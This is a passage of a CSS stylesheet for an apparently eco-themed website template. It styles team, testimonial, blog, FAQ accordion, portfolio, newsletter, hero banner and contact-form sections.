    background:var(--color-secondary);
    border-radius: 30px;
    text-align: center;
    font-size: 14px;
    line-height: 40px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .team-social-area ul li a:hover{
    color: var(--white-color);
    background:var(--theme-color);
  }
  
  @media screen and (min-width: 768px) and (max-width: 991px) {
    .team-info-wrapper {
      padding-left: 30px;
    }
  }
  @media screen and (max-width: 767px) {
    .team-info-wrapper {
      padding-left: 0px;
    }
    .team-datails-image{
      margin-bottom: 30px;
    }
      
  }
  /*====================================================
  ============= TESTIMONIAL STYLE START  ==============
  ====================================================*/
  .eco-t-titles {
    margin-right: 100px;
    font-weight: 800;
  }
  .testimonial-item-content .share {
    font-size: 18px;
    margin-bottom: 15px;
    color: var(--color-primariy);
  }
  .testimonial-arrow {
    width: 50%;
    text-align: end;
  }
  .testimonial-item-content .share i {
    padding: 0px 4px;
  }
  .testimonial-item-box {
    padding: 50px 45px;
    position: relative;
    margin-bottom:30px;
    transition: .6s;
    -webkit-transition: .6s;
    -moz-transition: .6s;
    -ms-transition: .6s;
    -o-transition: .6s;
    transition: .6s;
    background: var(--bg-color);
      border-radius: 15px;
  }
   .testi-box{
    margin: 0 15px;
  } 
  .testmonial-content {
    font-weight: 500;
    margin: 0;
  }
  .share i {
    margin-right: 8px;
    color: #FFBA08;
  }
  .testimonial-info {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
  }
  .testimonial-info .image-wrap {
    width: 90px;
    height: 90px;
    margin-right: 20px;
  }
  .testimonial-info .image-wrap img {
    width: 100%;
    border-radius: 100px;
    border: 2px solid var(--theme-color);
    padding: 5px;
  }
  .testimonial-information .testimonial-name {
    font-size: 22px;
    line-height: 30px;
    font-weight: 700;
    margin-bottom: 5px;
  }
  .testimonial-information .testimonial-designation{
      display: inline-block;
      font-weight: 500;
      color: #4BAF47;
  }
  span.testi-quit {
    font-size: 60px;
    height: 60px;
    width: 60px;
    color: var(--theme-color);
    display: inline-block;
    text-align: center;
    line-height: 62px;
    position: absolute;
    right: 50px;
    top: 57px;
  }
  .testimonial-item-box.testi-box:hover .testi-quit {
      color: var(--white-color);
  }
  .testimonial-next {
    margin-left: 15px;
  }
  
  .testimonial-arrow.arrow-style-two {
    width: 100%;
    text-align: left;
}
.testimonial-arrow-wrapper.two button{
  margin-top: 40px;
}
  @media screen and (max-width: 767px) {
      span.testi-quit {
          display: none;
      }
  }
  /* Testimonial Slider BUTTON STYLE */
  .no-row.slick-slider {
    margin: 0 -15px;
  }
  .testimonial-items {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    margin-bottom: 45px;
  }
  .share {
    display: inline-block;
    margin-bottom: 5px;
  }
  .testimonial-prev.slick-arrow {
    right: 70px;
  }
  @media screen and (max-width: 767px) {
      .eco-t-titles {
        margin-right: 0px;
      }
  }
  @media screen and (max-width: 575px) {
    .testimonial-items {
      display: block;
      margin-bottom: 30px;
    }
    .eco-section-title {
      margin-right: 0;
    }
    .eco-t-title{
      margin-bottom: 30px;
      font-size: 36px;
      line-height: 46px;
    }
    .testimonial-arrow {
      width: 100%;
      text-align: left;
      }
      
  
    }
  
  /*====================================================
  ============= TESTIMONIAL  V2 STYLE START  ==============
  ====================================================*/
  .share.share-rating {
    display: block;
    margin-bottom: 5px;
  }
  .testimonial-item-box.testi-box.testi-box {
    padding: 40px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
      border-radius: 15px;
  }
  .testimonial-info.two {
    display: flex;
    align-items: center;
    margin-top: 25px;
    margin-bottom: 0;
    
  }
  span.testi-quit-two {
    font-size: 55px;
    height: 55px;
    width: 55px;
    color: var(--theme-color);
    display: inline-block;
    text-align: center;
    line-height: 62px;
    margin-bottom: 20px;
    border-radius: 100%;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .two .testi-quit {
    
    opacity: 0.8;
    top: auto;
    margin-bottom: -500px;
    color: var(--color-secondary);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .testi-quit.testi-bg svg{
    height: 100px;
    width: 100px;
  }
  .testi-box .share {
    display: block;
    margin-bottom: 5px;
  }
  .testi-box .testmonial-content {
    margin-top: 10px;
  }
  .testimonial-item-box.testi-box:hover{
    background: var(--theme-color);
  }
  .testimonial-item-box.testi-box:hover .two .testi-quit {
    margin-bottom: 10px;
  }
  .testimonial-item-box.testi-box:hover .testi-quit-two,
  .testimonial-item-box.testi-box:hover .testmonial-content,
  .testimonial-item-box.testi-box:hover .testimonial-name,
  .testimonial-item-box.testi-box:hover .testimonial-designation,
  .testimonial-item-box.testi-box:hover .image-wrap img{
    color: var(--white-color);
    border-color: var(--white-color);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .testimonial-wrapper .slick-dots {
      bottom: -70px;
  }
  @media screen and (max-width: 575px) {
      .testimonial-item-box.testi-box.testi-box{
          padding: 30px;
      }
  }
  
  /*====================================================
  ============= Blog Style STYLE START  ==============
  /* ==================================================== */
  
  
  .news-block-one .inner-box{
    position: relative;
    display: block;
    margin-bottom: 30px;
  
  }
  .news-block-one .inner-box .image-box{
    position: relative;
    display: block;
    overflow: hidden;
    border-radius: 15px 15px 0px 0px;
  }
  .news-block-one .inner-box .image-box a {
      width: 100%;
  }
  .news-block-one .inner-box .image-box img{
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      width: 100%;
      min-height: 280px;
    
  }
  
  .news-block-one .inner-box:hover .image-box img{
    transform: scale(1.1);
    opacity: 0.5;
    
  }
  .news-block-one .inner-box .image-box .post-date {
    position: absolute;
    left: 10px;
    top: 10px;
    min-width: 165px;
    padding: 8px 20px;
    text-align: center;
    z-index: 1;
    background: var(--theme-color);
    color: var(--white-color);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .news-block-one .inner-box .image-box .post-date i {
    padding-right: 5px;
    font-size: 12px;
  }
  
  .news-block-one .inner-box .image-box .post-date a{
    color: var(--white-color);
    font-size: 14px;
    line-height: 23px;
    font-weight: 500;
    display: inline;
  }
  .news-block-one .inner-box .image-box .post-date:hover,
  .news-block-one .inner-box .image-box .post-date:hover a{
    color: var(--black-color);
  }
  .news-block-one .inner-box .lower-content h4 {
    display: block;
    font-size: 24px;
    line-height: 34px;
    font-weight: 700;
    margin-bottom: 10px;
  }
  .eco-blog-dec {
    margin-bottom: 12px;
  }
  .news-block-one .inner-box .lower-content{
    position: relative;
    padding-top: 20px;
    margin-bottom: 30px;
  }
  
  .news-block-one .inner-box .lower-content .post-info li{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    color: var(--body-color);
    font-weight: 500;
    margin-right: 30px;
    padding-left: 20px;
  }
  
  .news-block-one .inner-box .lower-content .post-info li a{
     color: var(--body-color); 
     padding-left: 5px;
  }
  .news-block-one .inner-box .lower-content .post-info li a:hover{
    color: var(--theme-color); 
  }
  
  .news-block-one .inner-box .lower-content .post-info li:last-child{
    margin: 0px !important;
  }
  .news-block-one .inner-box .lower-content .post-info li i{
    position: absolute;
    left: 0px;
    top: 4px;
    font-size: 14px;
    color: var(--theme-color);
  }
  
  ul.post-info.clearfix {
    margin-bottom: 7px;
    padding-left: 0;
  }
  .lower-content .blog-btn a {
    background: transparent;
    color: var(--black-color);
    border: 1px solid var(--border-color);
    margin-top: 10px;
  }
  .lower-content .blog-btn a:hover{
    color: var(--white-color);
    border: 1px solid var(--theme-color);
  }
  
  /* ========================================
  ========= Blog Style V2 CSS =============
  ========================================= */
  .blog-v2-inner-sectin {
      border: 1px solid var(--border-color);
      border-radius: 0px 0px 15px 15px;
  }
  .eco-blog-wrapper-v2 .news-two .lower-content.news-tow-content {
    padding: 20px 30px;
    margin-bottom: 0;
  }
  .eco-blog-wrapper-v2 .news-two .news-two-bottom {
    padding: 20px 30px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-top: 1px solid var(--border-color);
  }
  .blog-btn .btns {
    font-size: 14px;
    font-weight: 800;
  }
  .news-comment i {
    color: var(--theme-color);
    margin-right: 5px;
  }
  .news-block-one.news-two .eco-blog-dec {
    margin-bottom: 0;
  }
  .eco-blog-wrapper-v2 .news-block-one.news-two .inner-box .image-box .post-date-two {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 65px;
    padding: 5px 10px;
    text-align: center;
    z-index: 1;
    background: var(--theme-color);
    color: var(--white-color);
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
      border-top-left-radius: 15px;
  }
  .eco-blog-wrapper-v2 .news-block-one.news-two .inner-box .image-box .post-date-two a{
    color: var(--white-color);
    font-weight: 500;
  }
  
  /* ========================================
  ========= Blog STYLE V3 =============
  ========================================= */
  
  .news-block-two .inner-box{
    position: relative;
    display: block;
    border: 1px solid var(--border-color);
    margin-bottom: 30px;
    overflow: hidden;
    border-radius: 15px;
  
  }
  .news-block-two .inner-box .image-box{
    position: relative;
    display: block;
    overflow: hidden;
  }
  
  .news-block-two .inner-box .image-box img{
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
      min-height: 280px;
    
  }
  
  .news-block-two .inner-box:hover .image-box img{
    transform: scale(1.1);
    opacity: 0.5;
      min-height: 280px;
    
  }
  
  .news-block-two .post-info.clearfix{
      margin-bottom: 10px;
      padding-left: 0;
  }
  
  .news-block-two .inner-box .lower-content h4 {
    display: block;
    font-size: 24px;
    line-height: 34px;
    font-weight: bold;
    margin-bottom: 10px;
  }
  .news-block-two .eco-blog-dec {
    margin-bottom: 0px;
  }
  .news-block-two .inner-box .lower-content{
    position: relative;
    padding: 20px 25px;
  }
  
  .news-block-two .inner-box .lower-content .post-info li{
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
    color: var(--body-color);
    font-weight: 500;
    margin-right: 30px;
    padding-left: 20px;
  }
  
  .news-block-two .inner-box .lower-content .post-info li a{
     color: var(--body-color); 
     padding-left: 5px;
  }
  .news-block-two .inner-box .lower-content .post-info li a:hover{
    color: var(--theme-color); 
  }
  
  .news-block-two .inner-box .lower-content .post-info li:last-child{
    margin: 0px !important;
  }
  .news-block-two .inner-box .lower-content .post-info li i{
    position: absolute;
    left: 0px;
    top: 4px;
    font-size: 14px;
    color: var(--theme-color);
  }
  
  .eco-blog-post-author{
    padding: 14px 25px;
    border-top: 1px solid #e3e3e3;
    color: var(--black-color);
  }
  .eco-blog-post-author img {
    border-radius: 100% !important;
    width: 35px;
    height: 35px !important;
    object-fit: cover;
    margin-right: 15px;
  }
  .eco-blog-post-author .byline {
    text-transform: capitalize;
     color: var(--black-color);
    font-weight: 500;
  }
  .eco-blog-post-author .byline i {
    display: none;
  }
  
  /* ========================================
  ========= ACCORDION STYLE CSS =============
  ========================================= */
  .eco-faq-section-item .col-xl-6 {
      padding: 0;
  }
  .eco-faq-section-content {
    background: var(--bg-color);
    padding: 110px 120px 100px;
    position: relative;
  }
  
  .faq-title {
    margin-bottom: 20px;
    font-weight: 800;
  }
  
  .faq-dec {
    margin-bottom: 40px;
  }
  
  .faq-accordion .accordion-item {
    border: none;
    margin-bottom: 20px;
    border-radius: 15px;
    overflow: hidden;
  }
  .accordion-item .accordion-collapse {
    border: none;
  }
  
  .accordion-header .collapse:not(.show) {
    display: block;
  }
  .accordion-header .accordion-button.collapsed:hover {
    border-bottom-width: 0;
    color: var(--theme-color);
  }
  .accordion-header .accordion-button:not(.collapsed) {
    color: var(--white-color);
    background-color: var(--theme-color);
  }
  .accordion-header .accordion-button:not(.collapsed)::after {
    background-image: none;
    content: "\e93d";
    background: var(--white-color);
    color: var(--theme-color);
  }
  .faq-accordion .accordion-button {
    border: none;
    color: var(--color-black);
    display: inline-block;
    font-size: 18px;
    font-weight: 700;
    line-height: 28px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    padding: 23px 30px;
    background: var(--white-color);
    text-align: left;
    border-radius: 0 !important;
  }
  .faq-accordion .accordion-button::after {
    position: absolute;
    right: 30px;
    background-image: none !important;
    content: "\e93e";
    font-family: 'iconfont'!important;
    padding: 0;
    height: 30px;
    width: 30px;
    background: var(--theme-color);
    color: var(--white-color);
    text-align: center;
    font-size: 16px;
    line-height: 30px;
    border-radius: 30px;
  }
  
  .faq-accordion .accordion-button:focus {
    box-shadow: none;
  }
  
  .faq-accordion .accordion-body {
    padding: 20px 30px;
    background: var(--white-color);
    font-weight: 500;
  }
  @media screen and (max-width: 767px) {
      .faq-accordion .accordion-button {
          font-size: 16px;
          padding-right: 40px;
      }
      .faq-title {
          font-size: 36px;
          line-height: 46px;
      }
  }
  
  
  /* ================================================
  ========= ACCORDION Section STYLE CSS =============
  ================================================ */
  
  .eco-faq-section-bg {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 51%;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 0;
  }
  
  .eco-faq-section::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 65%)
  }
  @media only screen and (max-width: 1024px) and (min-width: 991px){
      .eco-faq-section-content {
              padding: 80px 80px 70px;
      }
  }
  
  @media screen and (max-width: 991px) {
       .eco-faq-section-bg {
      width: 100%;
    }
          .eco-faq-section-item {
          padding: 110px;
      }
  }
  @media screen and (max-width: 767px) {
    .eco-faq-section-wrapper .eco-faq-section-content {
      padding: 60px;
      z-index: 1;
      position: relative;
    }
      .eco-faq-section-item {
          padding: 110px 60px;
      }
  }
  @media screen and (max-width: 579px){
      .eco-faq-section-item {
          padding: 110px 30px;
      }
      .eco-faq-section-wrapper .eco-faq-section-content {
      padding: 30px
      }
  }
  
  
  /* ========================================
  ========= Eco List STYLE CSS =============
  ========================================= */
  .Eco-list-box {
    display: flex;
    margin-bottom: 25px;
  }
  .eco-list-icon {
    font-size: 15px;
    height: 30px;
    width: 30px;
    background: var(--theme-color);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--white-color);
    border-radius: 50px;
    margin-right: 20px;
  }
  .list-title {
    margin-bottom: 10px;
  }
  
  /* ========================================
  ========= Eco Icon box STYLE CSS =============
  ========================================= */
  .eco-icon-box-item {
    margin-bottom: 30px;
    transform: .4s;
  }
  .icon-title {
      margin-bottom: 10px;
  }
  .eco-icon {
    height: 70px;
    width: 70px;
    background: var(--white-color);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 50px;
    border-radius: 100%;
    color: var(--theme-color);
    margin-bottom: 35px;
  }
  .eco-icon svg{
    height: 60px;
    width: 60px;
  }
  
  .eco-icon-box-item:hover .icon-title{
    color: var(--theme-color);
  }
  .eco-icon-position {
    position: relative;
    top: 10px;
    left: 20px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  .eco-icon-box-item:hover .eco-icon-position {
    top: 0;
    left: 0;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -ms-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
  }
  /* ===============================================
  ========= Eco Icon box V2 STYLE CSS =============
  ================================================ */
  .icon-box-v2-title{
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  }
  a .icon-box-v2-title:hover{
    color: var(--theme-color);
  }
  .eco-icon-box-v2-wrapper .eco-v2-single_item {
    text-align: center;
    position: relative;
    margin-bottom: 30px;
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  }
  
  .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon {
    background: var(--bg-color);
    color: var(--theme-color);
    width: 190px;
    height: 190px;
    font-size: 80px;
    border-radius: 50%;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 40px;
    position: relative;
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  }
  .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon svg{
    height: 60px;
    width: 60px;
  }
  .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon.two::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background-image: url(../img/1.png);
    background-repeat: no-repeat;
    background-position: center right;
    left: 95px;
    top: 0;
  }
  .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon.two::before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background-image: url(../img/2.png);
    background-repeat: no-repeat;
    background-position: center right;
    left: 105px;
    bottom: -30px;
  }
  .eco-icon-box-v2-wrapper [class*='col-']:last-child .eco-v2-single_item .eco-v2-icon.two::after,
  .eco-icon-box-v2-wrapper [class*='col-']:last-child .eco-v2-single_item .eco-v2-icon.two::before,
  .eco-icon-box-v2-wrapper [class*='col-']:nth-child(even) .eco-v2-single_item .eco-v2-icon.two::after,
  .eco-icon-box-v2-wrapper [class*='col-']:nth-child(odd) .eco-v2-single_item .eco-v2-icon.two::before  {
    display: none;
  }
  
  .eco-icon-box-v2-wrapper  [class*='col-']:nth-child(even) .eco-v2-single_item.item-two{
    margin-top: 70px;
  }
  .eco-v2-single_item .eco-v2-icon .icon-attr{
    font-weight: 700;
      font-size: 20px;
      line-height: 28px;
      color: var(--white-color);
      background: var(--theme-color);
      height: 50px;
      width: 50px;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      border-radius: 50%;
      position: absolute;
      top: 0;
      right: 0px;
  }
  .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon.three::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background-image: url(../img/3.png);
    background-repeat: no-repeat;
    background-position: center right;
    left: 80px;
    top: 0;
  }
  .eco-icon-box-v2-wrapper [class*='col-']:last-child .eco-v2-single_item .eco-v2-icon.three::after{
    display: none;
  }
  .eco-v2-single_item .eco-v2-icon.three .icon-attr{
    left: 0;
  }
  .three-item .icon-box-v2-title {
    margin-bottom: 0;
  }
  @media screen and (min-width: 992px) and (max-width: 1199px) {
    .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon.three::after {
      left: 60px;
    }
  }
  @media screen and (max-width: 1023px) {
    .eco-icon-box-v2-wrapper [class*='col-'] .eco-v2-single_item .eco-v2-icon::before  {
      display: none;
    }
  }
  @media screen and (max-width: 991px) {
    .eco-icon-box-v2-wrapper .eco-v2-single_item .eco-v2-icon.three::after {
      display: none;
    }
  }
  @media screen and (max-width: 767px) {
    .eco-icon-box-v2-wrapper [class*='col-'] .eco-v2-single_item .eco-v2-icon::before,
    .eco-icon-box-v2-wrapper [class*='col-'] .eco-v2-single_item .eco-v2-icon::after   {
      display: none;
    }
    .eco-icon-box-v2-wrapper  [class*='col-']:nth-child(even) .eco-v2-single_item{
      margin-top: 0px;
    }
    .eco-icon-box-v2-wrapper [class*='col-']:nth-child(even) .eco-v2-single_item.item-two {
      margin-top: 0;
    }
    .eco-icon-box-v2-wrapper .eco-v2-single_item {
      margin-bottom: 60px;
    }
  }
  
  /* ===============================================
  ============= Eco Contact STYLE CSS ==============
  ================================================ */
  .eco-contact-info-item {
    display: flex;
    margin-bottom: 30px;
    padding: 30px 40px;
    box-shadow: var(--box-shedow);
    background: var(--white-color);
    border-bottom: 5px solid var(--theme-color);
  transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
    text-align: center;
  }
  .eco-contact-icon {
    height: 40px;
    width: 40px;
    font-size: 40px;
    margin-right: 20px;
    color: var(--theme-color);
    
  }
  .eco-contact-title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 8px;
  }
  /* ===================================================
  ============= Eco Call Addons STYLE CSS ==============
  ====================================================== */
  
  .eco-call-info-item {
    padding: 90px 70px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    z-index: 0;
    margin-bottom: 30px;
    border-radius: 15px;
      overflow: hidden;
  }
  .eco-call-info-item:after {
    content: "";
    background-color: rgb(28 28 28 / 60%);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
  }
  .eco-call-icon {
    height: 55px;
    width: 55px;
    border-radius: 50%;
    background: var(--theme-color);
    color: var(--white-color);
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
  }
  .eco-call-title {
    font-weight: 500;
    line-height: 30px;
    color: var(--white-color);
    display: inline-block;
  }
  .eco-call-Number {
    margin-bottom: 20px;
    color: var(--white-color);
  }
  .eco-call-dec,
  .eco-call-dec p,
  .eco-contact-dec p{
    color: var(--white-color);
  }
  @media only screen and (max-width: 1200px) and (min-width: 992px)  {
      .eco-call-info-item {
          padding: 50px;
      }
  }
  @media only screen and (max-width: 991px) and (min-width: 767px)  {
      .eco-call-info-item {
          padding: 30px;
      }
  }
  /* ==================================================
  ============= Portfolio SECTION CSS ===============
  =================================================== */
  .eco-portfolio-wrapper .project-filter {
    text-align: center;
    margin-bottom: 60px;
  }
  .project-menu .project-filter li {
      display: inline;
      padding: 8px 30px;
      font-size: 16px;
      font-weight: 600;
      line-height: 20px;
      cursor: pointer;
      border-radius: 30px;
      margin-right: 10px;
    transition: .4s;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -ms-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
      background: var(--color-secondary);
      color: var(--black-color);
  }
  .project-menu .project-filter li:hover,
   .project-menu ul li.active{
      color: var(--white-color);
      background: var(--theme-color);
  }
  
  .eco-portfolio-item{
    position: relative;
  }
  .eco-portfolio-content-wrp{
    position: relative;
    transition: all 4s;
    margin-bottom: 30px;
  }
  
  .eco-portfolio-wrapper .eco-portfolio-content-wrp img{
    height: 100%;
    width: 100%;
    object-fit: cover;
    border-radius: 15px;
  }
  
  .eco-portfolio-content {
    position: absolute;
    opacity: 0;
    bottom: 5%;
    left: 0;
    margin: 0 auto;
    border-left: 5px solid var(--theme-color);
    background-color: var(--white-color);
    padding: 25px 30px;
    width: 96%;
    transition: all 0.4s;
    box-shadow: var(--box-shadow);
      border-radius: 0px 15px 15px 0px;
  }
  
  .eco-portfolio-item .eco-portfolio-content-wrp:hover .eco-portfolio-content {
    opacity: 1;
    width: 86%;
    transition: all 0.4s;
  }
  .project-cats ul {
    margin: 0;
    padding: 0;
  }
  .project-cats ul li {
    display: inline;
  }
  .project-cats ul li a {
    font-weight: 500;
    margin-right: 10px;
    color: var(--body-color);
    transition: all 0.4s;
  }
  .project-cats ul li a:hover{
    color: var(--black-color);
  }
  .project-title {
    font-size: 22px;
    margin: 0;
  }
  .project-button .project-icon {
    display: inline-flex;
    height: 40px;
    width: 40px;
    font-size: 30px;
    background: var(--theme-color);
    color: var(--theme-color);
    border-radius: 5px;
    align-items: center;
    justify-content: center;
    transition: all 0.4s;
  }
  .project-button .project-icon:hover {
    color: var(--theme-color);
    background: var(--color-secondary);
  }
  @media screen and (max-width: 767px) {
    .project-menu .project-filter li {
      display: block;
    }
    .project-menu .project-filter li {
      display: block;
      padding: 15px 30px;
      font-size: 14px;
      font-weight: 800;
      line-height: 30px;
      cursor: pointer;
      margin: 20px 0px;
    }
    .project-menu .project-filter li:first-child{
      margin-top: 0;
    }
    .project-menu .project-filter li:last-child{
      margin-bottom: 0;
    }
    .project-menu ul {
      padding-left: 0;
    }
  }
  /* ==================================================
  ============= Portfolio TWO SECTION CSS ===============
  =================================================== */
  .eco-portfolio-two-wrapper .project-filter {
    text-align: center;
    margin-bottom: 30px;
    padding-left: 0;
  }
  .eco-portfolio-two-wrapper .eco-portfolio-content-wrp img{
    width: 100%;
    height: 420px;
    object-fit: cover;
    border-radius: 15px;
  }
  .portfolio-menu-two .project-filter li {
    display: block;
    padding: 15px 30px;
    font-size: 14px;
    font-weight: 800;
    line-height: 30px;
    cursor: pointer;
    background: var(--color-secondary);
    margin: 20px 0px;
    color: var(--black-color);
      border-radius: 100px;
  }
  .portfolio-menu-two .project-filter li:first-child{
    margin-top: 0;
  }
  .portfolio-menu-two .project-filter li:last-child{
    margin-bottom: 0;
  }
  .portfolio-menu-two ul li.active{
    color: var(--white-color);
    background: var(--theme-color);
  
  }
  
  @media screen and (max-width: 425px) {
      .eco-portfolio-two-wrapper .eco-portfolio-content-wrp img {
      height: 300px;
  }
  }
  /* ========================================================
  ============= Portfolio Details SECTION CSS ===============
  ========================================================= */
  .eco-portfolio-details-box .eco-portfolio-details-image{
      margin-right: 30px;
  }
  .eco-portfolio-details-box .eco-portfolio-details-image img {
    object-fit: cover;
    width: 100%;
   border-radius: 15px;
  }
  .portfolio-details ul li span {
    font-weight: 500;
  }
  .portfolio-name{
    font-size: 18px;
    margin-bottom: 0;
  }
  .portfolio-details-title {
    margin-bottom: 20px;
  }
  .portfolio-content {
    margin-bottom: 40px;
  }
  .portfolio-details ul li {
    list-style: none;
    width: 49%;
    display: inline-block;
    margin-bottom: 40px;
    border-left: 1px solid var(--border-color);
    padding-left: 30px;
  }
  .portfolio-details ul{
    margin: 0;
    padding: 0;
  }
  @media screen and (max-width: 991px) {
    .portfolio-details ul{
      margin: 0;
      padding: 0;
    }
    .eco-portfolio-details-box .eco-portfolio-details-image{
      margin-bottom: 30px;
        margin-right: 0;
    }
  }
  @media screen and (max-width: 475px) {
    .portfolio-details ul li {
      margin-bottom: 20px;
      display: block;
      width: 100%;
  }
  .portfolio-details-title {
    font-size: 36px;
    line-height: 46px;
  }
  }
  /* ==================================================
  ============= Brand Style SECTION CSS ===============
  =================================================== */
  .eco-client-section-wrapper {
    padding: 100px 80px 80px;
  }
  .brand-full-width {
    width: 168%;
    padding: 9% 68% 8% 10%;
  }
  
  .eco-client-section-wrapper .eco-client-item img {
    margin: 0 auto;
  }
  .eco-client-items.no-slide {
    display: flex;
    align-items: center;
    justify-content: space-around;
    flex-wrap: wrap;
  }
  .eco-client-items.no-slide img{
    margin-bottom: 15px;
  }
  @media screen and (max-width: 1199px) {
    .brand-full-width {
    width: 100%;
    padding: 100px 30px 80px;
  }
  }
  /* =======================================================
  ============= Newsletter Style SECTION CSS ===============
  ========================================================= */
  
  
  .mc4wp-form-fields {
    position: relative
  }
  
  .mc4wp-form-fields input[type="email"] {
    background-color: transparent;
    border: 1px solid #454441  !important;
    border-radius: 10px;
    padding: 14px;
    color: var(--white-color);
    padding-left: 20px;
  }
  .mc4wp-form-fields input[type="email"]::placeholder {
    color: var(--white-color);
  }
  .mc4wp-form-fields button {
    position:absolute; 
    right: 0;
    border: none;
    height: 58px;
    width: 70px;
    font-size: 18px;
    background: var(--theme-color);
    color: var(--white-color);
    cursor: pointer;
      transition: .4s;
      -webkit-transition: .4s;
      -moz-transition: .4s;
      -ms-transition: .4s;
      -o-transition: .4s;
      transition: .4s;
       border-radius: 0px 10px 10px 0px;
  }
  .company-subscribe-widget p{
    margin-bottom: 30px;
  }
  .subscribe-form .mc4wp-form-fields input[type="email"] {
      margin-bottom: 0;
  }
  /* =======================================================
  ============= Hero Banner SECTION CSS ===============
  ========================================================= */
  
  .header-v-three .eco-settings-content {
      padding-top: 48px;
  }
  .eco-single-slide-item {
    height: 800px;
    display: flex!important;
    align-items: center;
    position: relative;
    z-index: 0;
    background-size: cover;
    background-repeat: no-repeat;
  }
  .eco-single-slide-item::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
  }
  .eco-table {
    display: table;
    height: 100%;
    width: 100%;
  }
  .eco-table-cell {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
  }
  
  .slide-subtitle {
    line-height: 36px;
    font-weight: 700;
    margin-bottom: 8px;
    display: inline-block;
    color: var(--theme-color);
    text-transform: uppercase;
      font-size: 14px;
  }
  .eco-slide-title{
    font-size: 76px;
    line-height: 87px;
    color: var(--black-color);
    font-weight: 800;
    margin-bottom: 30px;
  }
  .eco-slide-dec {
      margin-bottom: 45px;
      font-size: 18px;
       line-height: 30px;
  }
  @media screen and (max-width: 767px) {
    .eco-slide-title{
      font-size: 60px;
      line-height: 72px;
    }
   .eco-single-slide-item{
          height: 750px;
      }
  }
  @media screen and (max-width: 575px) {
    .eco-slide-title {
      font-size: 46px;
      line-height: 56px;
    }
  }
  /* ===========================================
  ============= Image SECTION CSS ===============
  ============================================== */
  .image-full-width {
    width: 163%;
    padding-left: 10%;
  }
  .eco-image-wrapper .eco-image img {
    height: 100%;
    width: 100%;
  }
  @media screen and (max-width: 1200px) {
    .image-full-width {
      width: 100%;
  }
  }
  @media screen and (max-width: 767px) {
    .image-full-width {
      width: 100%;
      padding: 30px;
    }
  }
  
  /* ===========================================
  ============= Contact form SECTION CSS ===============
  ============================================== */
  
  select, 
  .eco-input-area input[type="text"], 
  .eco-input-area input[type="email"], 
  .eco-input-area input[type="url"], 
  .eco-input-area input[type="password"], 
  .eco-input-area input[type="search"], 
  .eco-input-area input[type="number"], 
  .eco-input-area input[type="tel"], 
  input[type="range"], 
  .eco-input-area input[type="date"], 
  .eco-input-area input[type="month"], 
  .eco-input-area input[type="week"], 
  .eco-input-area input[type="time"], 
